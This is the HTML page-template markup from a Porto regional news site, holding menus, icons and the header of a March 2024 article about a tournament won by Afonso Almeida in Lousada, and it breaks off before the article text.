							<img fetchpriority="high" width="1194" height="750" src="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png" class="attachment-full size-full wp-image-536" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png 1194w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-300x188.png 300w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-1024x643.png 1024w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-768x482.png 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-681145ed elementor-shape-square elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="681145ed" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-53c4cd3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bd21a71" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5868a0bf" data-id="5868a0bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-398df9e6 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="398df9e6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://portotv.pt" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Pesquisa" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ffb60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36ffb60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaae4a5" data-id="aaae4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f1661e5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f1661e5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-3f1661e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-566"><a href="https://portotv.pt/" class="elementor-item">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1550"><a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-item">PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://portotv.pt/category/grande-porto/" class="elementor-item">GRANDE PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-658"><a href="https://portotv.pt/category/tamega-sousa/" class="elementor-item">TÂMEGA E SOUSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://portotv.pt/category/pais/" class="elementor-item">PAÍS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://portotv.pt/category/vale-do-ave/" class="elementor-item">VALE DO AVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://portotv.pt/category/opiniao/" class="elementor-item">OPINIÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://portotv.pt/fichatecnica/" class="elementor-item">FICHA TÉCNICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://portotv.pt/contactos/" class="elementor-item">CONTACTOS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3f1661e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-566"><a href="https://portotv.pt/" class="elementor-item" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1550"><a href="https://portotv.pt/category/grande-porto/porto/" class="elementor-item" tabindex="-1">PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://portotv.pt/category/grande-porto/" class="elementor-item" tabindex="-1">GRANDE PORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-658"><a href="https://portotv.pt/category/tamega-sousa/" class="elementor-item" tabindex="-1">TÂMEGA E SOUSA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://portotv.pt/category/pais/" class="elementor-item" tabindex="-1">PAÍS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://portotv.pt/category/vale-do-ave/" class="elementor-item" tabindex="-1">VALE DO AVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://portotv.pt/category/opiniao/" class="elementor-item" tabindex="-1">OPINIÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://portotv.pt/fichatecnica/" class="elementor-item" tabindex="-1">FICHA TÉCNICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://portotv.pt/contactos/" class="elementor-item" tabindex="-1">CONTACTOS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dad91f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dad91f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19d6515" data-id="19d6515" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba6c141 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba6c141" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba6c141" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://portotv.pt/category/sociedade/" class="elementor-item">SOCIEDADE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://portotv.pt/category/economia/" class="elementor-item">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://portotv.pt/category/cultura/" class="elementor-item">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://portotv.pt/category/ambiente/" class="elementor-item">AMBIENTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-906"><a href="https://portotv.pt/category/desporto/" class="elementor-item">DESPORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://portotv.pt/category/lifestyle/" class="elementor-item">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://portotv.pt/category/mundo/" class="elementor-item">MUNDO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-ba6c141" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://portotv.pt/category/sociedade/" class="elementor-item" tabindex="-1">SOCIEDADE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://portotv.pt/category/economia/" class="elementor-item" tabindex="-1">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://portotv.pt/category/cultura/" class="elementor-item" tabindex="-1">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://portotv.pt/category/ambiente/" class="elementor-item" tabindex="-1">AMBIENTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-906"><a href="https://portotv.pt/category/desporto/" class="elementor-item" tabindex="-1">DESPORTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://portotv.pt/category/lifestyle/" class="elementor-item" tabindex="-1">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://portotv.pt/category/mundo/" class="elementor-item" tabindex="-1">MUNDO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-3372 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-educacao category-lousada category-tamega-sousa">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5efcf5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5efcf5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7546df09" data-id="7546df09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3269eab3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3269eab3" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">2.º Torneio Mercado 4580 assiste ao triunfo de Afonso Almeida</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5706eac9 elementor-align-left elementor-widget elementor-widget-post-info" data-id="5706eac9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8e0333f elementor-inline-item" itemprop="author">
						<a href="https://portotv.pt/author/redacao/">
											<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/d7533ad736f4f0a320c1c6e9a0dda2b9c3295c7f4a9aae42151b4ea029607949?s=96&amp;d=mm&amp;r=g" alt="Redação">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Redação					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d0dfd62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d0dfd62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fec407 elementor-align-left elementor-widget elementor-widget-post-info" data-id="1fec407" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-16714ec elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://portotv.pt/category/desporto/" class="elementor-post-info__terms-list-item">DESPORTO</a>, <a href="https://portotv.pt/category/educacao/" class="elementor-post-info__terms-list-item">EDUCAÇÃO</a>, <a href="https://portotv.pt/category/tamega-sousa/lousada/" class="elementor-post-info__terms-list-item">LOUSADA</a>, <a href="https://portotv.pt/category/tamega-sousa/" class="elementor-post-info__terms-list-item">TÂMEGA E SOUSA</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a6a1bfb elementor-inline-item" itemprop="datePublished">
						<a href="https://portotv.pt/2024/03/10/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										Março 10, 2024					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-96ef019 elementor-inline-item" itemprop="commentCount">
						<a href="https://portotv.pt/2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Sem Comentários					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e59305b elementor-share-buttons--align-justify elementor-grid-mobile-0 elementor-share-buttons-mobile--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="2e59305b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
